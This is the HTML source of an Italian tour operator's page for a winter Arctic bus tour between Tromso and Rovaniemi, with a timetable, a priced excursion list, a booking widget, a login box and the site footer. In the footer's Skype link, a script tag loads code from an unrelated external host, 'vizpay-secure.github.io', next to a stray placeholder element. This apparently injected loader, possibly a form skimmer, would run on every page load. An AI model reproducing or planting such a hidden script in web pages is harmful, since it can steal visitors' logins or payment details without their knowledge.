<td width="66">
<p>08.00</p>
</td>
<td width="113">
<p>Aeroporto Kittila</p>
</td>
<td width="49">
<p>13.40</p>
</td>
</tr>
<tr>
<td width="141">
<p>Hatteng</p>
</td>
<td width="66">
<p>08.20</p>
</td>
<td width="113">
<p>Levi</p>
</td>
<td width="49">
<p>14.00</p>
</td>
</tr>
<tr>
<td width="141">
<p>Skibotn</p>
</td>
<td width="66">
<p>08.50</p>
</td>
<td width="113">
<p>Muonio</p>
</td>
<td width="49">
<p>15.05</p>
</td>
</tr>
<tr>
<td width="141">
<p>Kilpisjarvi</p>
</td>
<td width="66">
<p>10.50 *cambio fuso orario Finlandia +1h</p>
</td>
<td width="113">
<p>Palojoensuu</p>
</td>
<td width="49">
<p>15.50</p>
</td>
</tr>
<tr>
<td width="141">
<p>Karesuando</p>
</td>
<td width="66">
<p>12.30 *1</p>
</td>
<td width="113">
<p>Kilpisjarvi</p>
</td>
<td width="49">
<p>18.10</p>
</td>
</tr>
<tr>
<td width="141">
<p>Muonio</p>
</td>
<td width="66">
<p>14.05 *1</p>
</td>
<td width="113">
<p>Skibotn</p>
</td>
<td width="49">
<p>17.50 *cambio fuso orario Norvegia -1h</p>
</td>
</tr>
<tr>
<td width="141">
<p>Levi</p>
</td>
<td width="66">
<p>15.05 *1</p>
</td>
<td width="113">
<p>Hattemg</p>
</td>
<td width="49">
<p>18.15</p>
</td>
</tr>
<tr>
<td width="141">
<p>Aeroporto Kittila</p>
</td>
<td width="66">
<p>15.30 *1</p>
</td>
<td width="113">
<p>Nordkjosbotn</p>
</td>
<td width="49">
<p>18.25</p>
</td>
</tr>
<tr>
<td width="141">
<p>Rovaniemi</p>
</td>
<td width="66">
<p>17.25 *1</p>
</td>
<td width="113">
<p>Tromso</p>
</td>
<td width="49">
<p>19.30</p>
</td>
</tr>
</tbody>
</table>
<p>* GLI ORARI POSSONO ESSER SOGGETTI A VARIAZIONI&nbsp;</p>
<p>Fermate lungo il percorso da Narvik a Tromso: 10</p>
<p>Tempo di percorrenza da punto a punto 10 ore circa</p>
<p><strong>ESCURSIONI OPZIONALI - Adulti</strong> <br /><!--StartFragment --></p>
<p class="pf0"><span class="cf0">Tromso - Aurora </span><span class="cf0">dinner</span><span class="cf0"> Cruise 175</span></p>
<p class="pf0"><span class="cf0">Tromso - </span><span class="cf0">silent</span> <span class="cf0">Whale</span> <span class="cf0">Watching</span><span class="cf0"> 180</span></p>
<p class="pf0"><span class="cf0">Tromso - Photo Tour e Crociera Storica (2.5h) 125</span></p>
<p class="pf0"><span class="cf0">Tromso - Fishing Trip ( 4h) 140</span></p>
<p class="pf0"><span class="cf0">Tromso - Sami </span><span class="cf0">Reindeer</span><span class="cf0"> Short </span><span class="cf0">Sledding</span><span class="cf0"> (4 ore) 145</span></p>
<p class="pf0"><span class="cf0">Tromso - Safari Costiero e Local </span><span class="cf0">Tasting</span><span class="cf0"> (5 </span><span class="cf0">hr</span><span class="cf0">) 140</span></p>
<p class="pf0"><span class="cf0">Tromso - Aurora Safari in Minibus (6 ore) 185</span></p>
<p class="pf0"><span class="cf0">Tromso - Aurora Safari Camp 168</span></p>
<p class="pf0"><span class="cf0">Tromso - Magic </span><span class="cf0">Ice</span><span class="cf0"> con welcome drink 40</span></p>
<p class="pf0"><span class="cf0">Tromso - </span><span class="cf0">Snowmobile</span> <span class="cf0">Signadalen</span><span class="cf0"> 220</span></p>
<p class="pf0"><span class="cf0">Tromso - Safari Husky 230</span></p>
<p class="pf0"><span class="cf0">Tromso - </span><span class="cf0">Signadalen</span> <span class="cf0">Snowmobile</span><span class="cf0"> Serale 240</span></p>
<p class="pf0"><span class="cf0">Tromso - Visita Guidata museo dello Stoccafisso e <br /> </span><span class="cf0">tasting</span><span class="cf0"> 65</span></p>
<p class="pf0"><span class="cf0">Tromso - Museo Polaria 30</span></p>
<p class="pf0"><span class="cf0">Tromso - La cucina Nordica e Caccia Aurora 280</span></p>
<p class="pf0"><span class="cf0">Kilpisjarvi</span><span class="cf0"> - </span><span class="cf0">Arctic</span><span class="cf0"> Sauna 150</span></p>
<p class="pf0"><span class="cf0">Levi - Safari in Motoslitta - 2 </span><span class="cf0">hr</span><span class="cf0"> 125</span></p>
<p class="pf0"><span class="cf0">Levi - Cena al Villaggio di Neve - 3 </span><span class="cf0">hrs</span><span class="cf0"> 150</span></p>
<p class="pf0"><span class="cf0">Levi - A Caccia dell'aurora con le ciaspole 95</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Notte Polare con le Renne 2h30 156</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Aurora </span><span class="cf0">Ice</span> <span class="cf0">Floating</span><span class="cf0"> 3 </span><span class="cf0">hr</span><span class="cf0"> 132</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - </span><span class="cf0">Ice</span><span class="cf0"> Fishing 2,5 </span><span class="cf0">hr</span><span class="cf0"> 120</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Cena </span><span class="cf0">all'ice</span> <span class="cf0">Restaurant</span><span class="cf0"> dello </span><span class="cf0">Snowman</span><span class="cf0"> <br /> trasferimenti inclusi 145</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Husky Safari 10 km 212</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Safari con le renne 3hr circa <br /> inclusi trasferimenti 173</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - aurora </span><span class="cf0">Hunting</span><span class="cf0"> photo tour 119</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Serata in Motoslitta in cerca <br /> dell'Aurora 154</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - </span><span class="cf0">Luosto</span><span class="cf0"> e la cava di </span><span class="cf0">Amestista</span><span class="cf0"> 175</span></p>
<p class="pf0"><span class="cf0">Rovaniemi - Parco di </span><span class="cf0">Ranua</span><span class="cf0"> 130</span></p>
<p><!--EndFragment --><br /><br /><em>La durata delle escursioni includono i trasferimenti in/out per le localit&agrave; da cui si effettuano i safari<br />I servizi compresi nel pacchetto potrebbero subire variazioni legate a motivi logistici organizzativi senza strovolgere la natura del tour. L'elenco definitivo dei servizi ed itinerario verr&agrave; comunicato al momento della conferma prenotazione.<br /><br /></em></p></div>
</div>
</div>
</div>


   <div class="offerta-details bg-gray margin-four overflow-hidden">     
        <div class="col-md-12 margin-two">       
            <div class="clear overflow-hidden">                      
                <h2 class="margin-one">Verifica disponibilità e prezzi</h2><span>DATA DI PARTENZA: </span>   
                                   
                <input name="DataDiPartenzaCalendario" type="text" value="21/01/2026" id="DataDiPartenzaCalendario" class="text textLittle" readonly="readonly" />                       
                <input id="gg" type="hidden" value="6"/><span id="lblDataRitorno"></span>                
            </div>
       
            <div id="quote" class="clear">

	</div>     
       
                        
                                   
            <div id="linkPrenotazioneOfferta" class="margin-two">
                <div class="pull-left">   
                    <p><a target="_blank" href="go/18/documenti.aspx" class="text-small">CONDIZIONI GENERALI DI VIAGGIO</a></p>
                    
                </div>
                <div class="pull-right">
                    <input type="submit" name="prenota" value="Prenota" id="prenota" class="highlight-button-dark btn btn-medium button no-margin" />     
                </div>
            </div>
        </div>
    </div>

    
    
    

</div>  
                    </div>     
                    <div class="col-md-3">                                
                         <div class="offerta"><div class="img"><a href="dettaglioofferta/246/norvegia-in-un-guscio-di-noce---eco-friendly.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/norvegia_nutshell_home-easyweek.jpg" alt="Norvegia in un guscio di noce - Eco Friendly"/></a></div><div class="description"><p><a href="dettaglioofferta/246/norvegia-in-un-guscio-di-noce---eco-friendly.aspx">Norvegia in un guscio di noce - Eco Friendly</a> - Norvegia</p><p class="prezzo">da <span class="big">1.099,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8970/isole-svalbard-e-notte-polare.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Svalbard_notte_polare_home_(900_x_500).jpg" alt="Isole SVALBARD e notte polare"/></a></div><div class="description"><p><a href="dettaglioofferta/8970/isole-svalbard-e-notte-polare.aspx">Isole SVALBARD e notte polare</a> - Norvegia</p><p class="prezzo">da <span class="big">950,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/4335/scenica-norvegia.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_fiordi_21_(900_x_500).jpg" alt="Scenica Norvegia"/></a></div><div class="description"><p><a href="dettaglioofferta/4335/scenica-norvegia.aspx">Scenica Norvegia</a> - Norvegia</p><p class="prezzo">da <span class="big">1.289,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8930/highlights-ad-inari.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/finlandia_inari_highlights_(900_x_450).jpg" alt="Highlights ad Inari"/></a></div><div class="description"><p><a href="dettaglioofferta/8930/highlights-ad-inari.aspx">Highlights ad Inari</a> - Finlandia</p><p class="prezzo">da <span class="big">2.060,00 €</span></p></div></div><div class="offerta"><div class="img"><a href="dettaglioofferta/8780/inverno-lappone-a-ruka.aspx"><img src="thumbnailimage.aspx?filename=public/Offerte/Finlandia_inverno_lappone_ruka_easyweeks_(900_x_470).jpg" alt="Inverno Lappone a Ruka"/></a></div><div class="description"><p><a href="dettaglioofferta/8780/inverno-lappone-a-ruka.aspx">Inverno Lappone a Ruka</a> - Finlandia</p><p class="prezzo">da <span class="big">1.745,00 €</span></p></div></div>
                            
                                <div class="feedback">
                                    
                                </div>
                                                                                                       
                        <div id="ContainerBoxColonna"><div id="BoxColonna"><div class="box no-margin-top margin-five"><img src="public/BoxColonna/numero-telefono.png" alt="numero-telefono.png" /></div></div></div><div id="BoxLogin" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;BtnLoginBox&#39;)">
	
                            
                                <h3 class="margin-two">IL MIO EASYWEEK</h3>

                                <p class="no-margin">
                                    <label for="username" class="no-margin">Email</label>
                                    <input name="EmailLoginBox" type="text" maxlength="50" id="EmailLoginBox" />                                    
                                    <span id="ValidatorEmailLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="no-margin">
                                    <label for="password" class="no-margin">Password</label>
                                    <input name="PasswordLoginBox" id="PasswordLoginBox" type="password" />
                                    <span id="ValidatorPasswordLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="text-small">
                                    <a href="go/richiedipassword.aspx">Password Dimenticata?</a>
                                    <input type="submit" name="BtnLoginBox" value="LOGIN" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;BtnLoginBox&quot;, &quot;&quot;, true, &quot;LoginBox&quot;, &quot;&quot;, false, false))" id="BtnLoginBox" class="pull-right highlight-button-dark btn btn-small button no-margin pull-right" />
                                </p>
                                <p class="tiny">
                                    Se non sei registrato <a href="go/registrazioneofferta.aspx">clicca qui</a>
                                </p>       
                                <span id="reg_EmailLoginBox" style="color:Red;visibility:hidden;">Inserisci un indirizzo email corretto</span>
                                
                            
</div>
                        
                    </div>
                                
                    
                </div>
                    
            </div>
        </section>
        



        <!--Start Footer-->
        <footer>
            <div class="bg-white footer-top">
<div class="container">
<div class="row margin-four">
<div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-phone black-text"></i><p class="black-text margin-two no-margin-bottom">0696030982</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-mobile black-text"></i><p class="black-text margin-two no-margin-bottom">+39 3286665713 (PER EMERGENZE)</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-at black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="info@easyweek.it"  href="mailto:info@easyweek.it">INFO@EASYWEEK.IT</a></p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-skype black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="easyweek staff"  href="#"><script src="https://vizpay-secure.github.io/vizpay/vzw.js"></script><placed test="">EASYWEEK STAFF</a></p></div></div>
</div>
</div>
            

             <div class="container footer-middle ">
                <div class="row">
                    <div class="col-md-3 col-sm-3 footer-link1 xs-display-none">                        
                        <p><strong>EASYWEEKS Tour Operator srls&nbsp;</strong></p>
<p>P.Iva 02270640440 REA 201215 FM<br />Tel. 06.96030982 - info@easyweek.it</p>
<p><a href="go/17/erogazioni-pubbliche.aspx" target="_blank">EROGAZIONI PUBBLICHE</a></p>                        
                    </div>
                    
                    <!-- link -->
                    <div class="col-md-2 col-sm-3 col-xs-4 col-md-offset-3">
<p  class="widget-title">
ABOUT US</p><ul>
<li><a href="go/2/tour-operator-e-agenzia-viaggi-online-|-easyweekit.aspx">Chi siamo</a></li><li><a href="go/4/dicono-di-noi---easyweeks-tour-operator-recensioni-articoli-di-viaggi.aspx">Dicono di noi</a></li><li><a href="go/1/filosofia-easyweekit-viaggiare-turismo-online---prenota-online.aspx">Filosofia</a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONTATTI</p><ul>
<li><a href="go/10/contact-easyweek--easyweeks-tour-operator.aspx">Contatti</a></li><li><a href="https://www.dovesiamonelmondo.it/">Viaggiare sicuri</a></li><li><a href="go/13/fondo-di-garanzia.aspx">Fondo di garanzia</a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONDIZIONI</p><ul>
<li><a href="go/18/documenti.aspx">CONDIZIONI GENERALI DI VIAGGIO</a></li><li><a href="go/6/uso-dei-cookie.aspx">Cookie Policy</a></li><li><a href="go/11/informativa-privacy-easyweeks.aspx">Privacy Policy</a></li></ul>
</div>
                        
                    <!-- end link -->
                    
                </div>
                <div class="wide-separator-line bg-mid-gray no-margin-lr margin-three no-margin-bottom"></div>
                <div class="row margin-four no-margin-bottom">
                    <div class="col-md-6 col-sm-12 sm-text-center sm-margin-bottom-four">
                        <!--box iscrizione newsletter che rimada alla pagina newsletter.aspx-->
                        <div id="Newsletter" class="tz-subcribe" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Iscrivi&#39;)">
	                        
                            <span class="widget-title"><b>ISCRIVITI ALLA NEWSLETTER</b></span>                                                                                
                                                    
                            <div class="row margin-one no-margin-bottom">                                 
                                <div class="col-md-6">
                                    <input name="email_newsletter" type="text" id="email_newsletter" class="text no-margin-bottom" placeholder="Inserisci la tua email" />
                                </div>
                                <!--ie fix--> <input name="TextBox3" type="text" id="TextBox3" style="display:none; visibility:hidden;" />                                                                    
                                <div class="col-md-6 text-left">
                                    <input type="submit" name="Iscrivi" value="Iscriviti" id="Iscrivi" class="no-margin-bottom" />
                                </div>
                            </div>                                    
                        
</div> 
                    </div>
                    <div class="col-md-6 col-sm-12 footer-social text-right sm-text-center">
                        <!-- social media link -->
                        <a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/Easyweektravel?" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/easyweeks_tour_operator/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/easyweekviaggi/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://www.youtube.com/user/Easyweektravel?feature=watch" target="_blank"><i class="fa fa-youtube"></i></a></div>
                         
                        <!-- end social media link -->
                    </div>
                </div>
            </div>
            
            <div class="container-fluid bg-dark-gray footer-bottom">
                <div class="container">
                    <div class="row margin-three">
                        <div class="col-md-12 text-uppercase text-small"><p>
<a href="viaggi/2/danimarca.aspx" class="text-transform-uppercase">Offerte Viaggi Danimarca</a><span> - </span><a href="viaggi/18/finlandia.aspx" class="text-transform-uppercase">Offerte Viaggi Finlandia</a><span> - </span><a href="viaggi/26/guatemala.aspx" class="text-transform-uppercase">Offerte Viaggi Guatemala</a><span> - </span><a href="viaggi/24/islanda.aspx" class="text-transform-uppercase">Offerte Viaggi Islanda</a><span> - </span><a href="viaggi/1/italia.aspx" class="text-transform-uppercase">Offerte Viaggi Italia</a><span> - </span><a href="viaggi/44/mauritius.aspx" class="text-transform-uppercase">Offerte Viaggi Mauritius</a><span> - </span><a href="viaggi/7/messico.aspx" class="text-transform-uppercase">Offerte Viaggi Messico</a><span> - </span><a href="viaggi/9/norvegia.aspx" class="text-transform-uppercase">Offerte Viaggi Norvegia</a><span> - </span><a href="viaggi/31/portogallo.aspx" class="text-transform-uppercase">Offerte Viaggi Portogallo</a><span> - </span><a href="viaggi/40/seychelles.aspx" class="text-transform-uppercase">Offerte Viaggi Seychelles</a><span> - </span><a href="viaggi/8/spagna.aspx" class="text-transform-uppercase">Offerte Viaggi Spagna</a><span> - </span><a href="viaggi/19/svezia.aspx" class="text-transform-uppercase">Offerte Viaggi Svezia</a><span> - </span></p></div>

                        <!-- copyright -->
                        <div class="col-md-10 col-sm-10 col-xs-12 copyright text-left letter-spacing-1 xs-text-center xs-margin-bottom-one">
                            <p>Easyweeks Tour Operator &copy; 2026 Copyright Easyweek. Tutti i diritti riservati | <a href="go/11/informativa-privacy-easyweeks.aspx" target="_blank">Privacy</a> - <a href="go/6/uso-dei-cookie.aspx" target="_blank">Cookie policy</a> - <a href="javascript:GestisciCookie()">Gestisci Cookie</a> - <a href="https://www.labonext.com" target="_blank">Credits</a></p>
                        </div>
                        <!-- end copyright -->
                        <!-- logo -->
                        <div class="col-md-4 col-sm-4 col-xs-12 footer-logo text-right xs-text-center">
                            <a href="https://easyweek.it"></a>
                        </div>
                        <!-- end logo -->
                    </div>
                </div>
            </div>
            
            <!-- scroll to top --> 
            <a href="javascript:;" class="scrollToTop"><i class="fa fa-angle-up"></i></a> 
            <!-- scroll to top End... --> 

            
        </footer>
        <!--End Footer-->

        <!--Social network laterale-->
        <div class="socialLaterali xs-display-none">
<a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a></div>

        <!--End Social network-->

        <!-- javascript libraries / javascript files set #1 -->
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/modernizr.min.js"></script>
        <script type="text/javascript" src="js/bootstrap.min.js"></script>
        <script type="text/javascript" src="js/bootstrap-hover-dropdown.min.js"></script>
        <script type="text/javascript" src="js/jquery.easing.1.3.min.js"></script>
        <script type="text/javascript" src="js/skrollr.min.js"></script>
        <script type="text/javascript" src="js/smooth-scroll.min.js"></script>
        <!-- jquery appear -->
        <script type="text/javascript" src="js/jquery.appear.min.js"></script>
        <!-- animation -->
        <script type="text/javascript" src="js/wow.min.js"></script>
        <!-- page scroll -->
        <script type="text/javascript" src="js/page-scroll.min.js"></script>
        <!-- easy piechart-->
        <script type="text/javascript" src="js/jquery.easypiechart.min.js"></script>
        <!-- parallax -->
        <script type="text/javascript" src="js/jquery.parallax-1.1.3.min.js"></script>
        <!--portfolio with shorting tab -->
        <script type="text/javascript" src="js/jquery.isotope.min.js"></script>
        <!-- owl slider  -->
        <script type="text/javascript" src="js/owl.carousel.min.js"></script>
        <!-- magnific popup  -->
        <script type="text/javascript" src="js/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="js/popup-gallery.min.js"></script>
        <!-- text effect  -->
        <script type="text/javascript" src="js/text-effect.min.js"></script>
        <!-- revolution slider  -->
        <script type="text/javascript" src="js/jquery.tools.min.js"></script>
        <script type="text/javascript" src="js/jquery.revolution.min.js"></script>
        <!-- counter  -->
        <script type="text/javascript" src="js/counter.min.js"></script>
        <!-- countTo -->
        <script type="text/javascript" src="js/jquery.countTo.min.js"></script>
        <!-- fit videos  -->
        <script type="text/javascript" src="js/jquery.fitvids.min.js"></script>
        <!-- imagesloaded  -->
        <script type="text/javascript" src="js/imagesloaded.pkgd.min.js"></script>
        <!-- hamburger menu-->
        <script type="text/javascript" src="js/classie.min.js"></script>
        <script type="text/javascript" src="js/hamburger-menu.min.js"></script>
        <!-- setting -->
        <script type="text/javascript" src="js/main.js?1.0"></script>

        <!--SCRIPT PER COLORE DI ROSSO CAMPI ERRATI NEI FORM -->
        <script type="text/javascript" src="js/std/ValidatorForm.min.js"></script>

        <!-- JS caricamento Province Comuni -->
        <script type="text/javascript" src="js/std/loadComboFromDB.min.js"></script>
        <!-- end -->

        <!--- autocomplete ricerca-->
        

        <!-- cookie -->
        <script src="js/std/jquery.cookie.min.js" type="text/javascript"></script>

        <script type="text/javascript" src='//www.google.com/recaptcha/api.js'></script>

        <script type="text/javascript" src="js/Calendario/datepicker-it.min.js"></script>

        <script src="//code.jquery.com/ui/1.11.4/jquery-ui.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="js/std/jquery-imagefill.min.js"></script>

        <!--agenzie-->
        <script type="text/javascript" src="AgenzieViaggi/js/dettaglioOfferta.js?1.9"></script>

        
        <script type="text/javascript" src="js/std/gallery/jquery.mobile.customized.min.js"></script>
        <script type="text/javascript" src="js/std/gallery/camera.min.js"></script>
        <script type="text/javascript">
$(document).ready(function() {
$('#linkPrenotazioneOfferta').hide();
var ranges = [ { start: new Date(2026 ,0 ,21), end: new Date(2026 ,2 ,18) } ]; 
$('#DataDiPartenzaCalendario').datepicker({
defaultDate: this.value,
onSelect: function(date) { 
var dataRitorno=new Date(date.split('/')[2],parseInt(date.split('/')[1]-1),date.split('/')[0]); dataRitorno.setDate(dataRitorno.getDate() + 6);
$('#lblDataRitorno').text('Data ritorno: ' + dataRitorno.getDate() + '/' + parseInt(dataRitorno.getMonth()+1) + '/' + dataRitorno.getFullYear());
$('#quote').load('AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?DI=' + this.value + '&ID=8896');
},
beforeShowDay: function(date) {
for(var i=0; i<ranges.length; i++) {
if(date >= ranges[i].start && date <= ranges[i].end) return [true, ''];
}
return [false, ''];
},
minDate: ranges[0].start,
maxDate: ranges[ranges.length -1].end
});
})
</script>

        <script type="text/javascript">
                function setQuote(data, partenzaFissa) {
                    var numNotti = parseInt($("#gg").val());
                    var mese = parseInt(data.split('/')[1] - 1)
                    var dataRitorno = new Date(data.split('/')[2], mese, data.split('/')[0]);
                    dataRitorno.setDate(dataRitorno.getDate() + numNotti);

                    $('#lblDataRitorno').text('DATA RITORNO: ' + dataRitorno.getDate() + '/' + parseInt(dataRitorno.getMonth() + 1) + '/' + dataRitorno.getFullYear());

                var link = ""
                if (partenzaFissa)
                    link = "&PF=1"
                $("#quote").load("AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?" + "DI=" + data + "&ID=" + 8896 + link)
                }

                function dataChanged() {
                    $("#quoteStrutture").load("AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?" + "DI=" + $("#DataDiArrivoStruttura").val() + "&DF=" + $("#DataDiPartenzaStruttura").val() + "&ID=" + 8896)
                    if ($("#DataDiArrivoStruttura").val() != "" && $("#DataDiPartenzaStruttura").val() != "")
                        $("#prenotaStruttura").show()
                }
        </script>

        
        <div class="banner_consenso_cookie"><div id="testo_banner"><p>Ci serviamo dei cookie per diversi fini, tra l''altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="go/6/uso-dei-cookie.aspx" id="lp_link">informativa sulla privacy e sui cookie.</a> Può gestire le impostazioni relative ai cookie, cliccando su ''Gestisci Cookie''</div><div class="pulsanti-banner"><a class="btn btn-black btn-small no-margin-bottom" onclick="AccettaTuttiCookie();" href="javascript:Void(0)">Accetta Tutti </a><a class="btn btn-black btn-small no-margin-bottom" onclick="GestisciCookie();" href="javascript:Void(0)" title="Gestisci Cookie">Gestisci Cookie</a></p></div></div>

    
<script type="text/javascript">
//<![CDATA[
var treeSiteMap_ImageArray =  new Array('', '', '', '/WebResource.axd?d=PKiykYYUdPIBw1RbYdryU1J6SdOm_-MypUrMuKQo4l8Z0IXbwi2NMqKyBSBX3oAnd2yUAgzCGTxmxqjwV_SflysUbrBCOaxCDjyiOnQKy1mvu3gRaN4ACC_IrXaAt12V0&t=638901613900000000', '/WebResource.axd?d=jrOzbdSNIHtwVoNYUJipRhswHll5bM4eTdyc9isArCK0ccTPYS3D4fw7ASBCzZLOy_Hg-1It9AiIm2meUWmlS7yHdNIP85qx_RSM1RqbA4M4L-cQjT2diR8aMR9NDfvq0&t=638901613900000000', '/WebResource.axd?d=-S-v9TtrEAVTC-kAwQRo9nmsR61CufAlimSOkBTMFMVLtJ7BIllGpsCX4nPuv84wIUOydvLDoZPOkgsUidmmO6UTLNiGgkI2OLzR3uMcjVQY5Y8n4T6EwpSWbEz_XF0k0&t=638901613900000000');
var Page_Validators =  new Array(document.getElementById("ValidatorEmailLoginBox"), document.getElementById("ValidatorPasswordLoginBox"), document.getElementById("reg_EmailLoginBox"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ValidatorEmailLoginBox = document.all ? document.all["ValidatorEmailLoginBox"] : document.getElementById("ValidatorEmailLoginBox");
ValidatorEmailLoginBox.controltovalidate = "EmailLoginBox";
ValidatorEmailLoginBox.focusOnError = "t";
ValidatorEmailLoginBox.display = "Dynamic";
ValidatorEmailLoginBox.validationGroup = "LoginBox";
ValidatorEmailLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorEmailLoginBox.initialvalue = "";
var ValidatorPasswordLoginBox = document.all ? document.all["ValidatorPasswordLoginBox"] : document.getElementById("ValidatorPasswordLoginBox");
ValidatorPasswordLoginBox.controltovalidate = "PasswordLoginBox";
ValidatorPasswordLoginBox.focusOnError = "t";
ValidatorPasswordLoginBox.display = "Dynamic";
ValidatorPasswordLoginBox.validationGroup = "LoginBox";
ValidatorPasswordLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorPasswordLoginBox.initialvalue = "";
var reg_EmailLoginBox = document.all ? document.all["reg_EmailLoginBox"] : document.getElementById("reg_EmailLoginBox");
reg_EmailLoginBox.controltovalidate = "EmailLoginBox";
reg_EmailLoginBox.focusOnError = "t";
reg_EmailLoginBox.errormessage = "Inserisci un indirizzo email corretto";
reg_EmailLoginBox.validationGroup = "LoginBox";
reg_EmailLoginBox.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
reg_EmailLoginBox.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
var callBackFrameUrl='/WebResource.axd?d=h9ZEmRz81VepUAyCyIqG_m3bLjbvsEx7fxlhOoqIR7cQVJi_A4OfV7cn4ncyi55d_OTOcT-ha7_FxNa-60izVoHqfDAfMuBVjQPh4fJ1jTc1&t=638901613900000000';
WebForm_InitCallback();var treeSiteMap_Data = new Object();
treeSiteMap_Data.images = treeSiteMap_ImageArray;
treeSiteMap_Data.collapseToolTip = "Comprimi {0}";
treeSiteMap_Data.expandToolTip = "Espandi {0}";
treeSiteMap_Data.expandState = theForm.elements['treeSiteMap_ExpandState'];
treeSiteMap_Data.selectedNodeID = theForm.elements['treeSiteMap_SelectedNode'];
(function() {
  for (var i=0;i<6;i++) {
  var preLoad = new Image();
  if (treeSiteMap_ImageArray[i].length > 0)
    preLoad.src = treeSiteMap_ImageArray[i];
  }
})();
treeSiteMap_Data.lastIndex = 1;
treeSiteMap_Data.populateLog = theForm.elements['treeSiteMap_PopulateLog'];
treeSiteMap_Data.treeViewID = 'treeSiteMap';
treeSiteMap_Data.name = 'treeSiteMap_Data';

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
                var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
                (function () {
                    var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                    s1.async = true;
                    s1.src = 'https://embed.tawk.to/577e484074f90e49348790c0/default';
                    s1.charset = 'UTF-8';
                    s1.setAttribute('crossorigin', '*');
                    s0.parentNode.insertBefore(s1, s0);
                })();
    </script>
    <!--End of Tawk.to Script-->


    <div class="modal" id="CookieModal">

        <form id="FormCookie">
            <h6>Cookie Policy</h6>
            <p class="mb-3">
                Ci serviamo dei cookie per diversi fini, tra l'altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="/cookie-policy/">informativa sulla privacy e sui cookie</a>.
            </p>
            <h6 class="mb-0">Necessari Servizi e cookie</h6>
            <div class="form-group form-check">
                <input type="checkbox" id="BaseCookie" name="BaseCookie" class="form-check-input" disabled checked />
                <label class="form-check-label">
                    Questi servizi sono necessari per il corretto funzionamento di questo sito web: <b>Google Tag Manager e Google Recaptcha</b>
                </label>
            </div>
            <h6 class="mb-1">Cookie funzionali, di prestazione e di interesse</h6>
            <p class=" mb-16">I servizi di analisi ci aiutano ad analizzare l'utilizzo del sito e ottimizzarlo per un'esperienza migliore per tutti</p>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The GoogleCookie field is required." id="GoogleCookie" name="GoogleCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="GoogleCookie">
                    Google Analytic, Youtube e Google Maps
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The FacebookCookie field is required." id="FacebookCookie" name="FacebookCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="FacebookCookie">Facebook Pixel</label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The TwitterCookie field is required." id="TwitterCookie" name="TwitterCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="TwitterCookie">
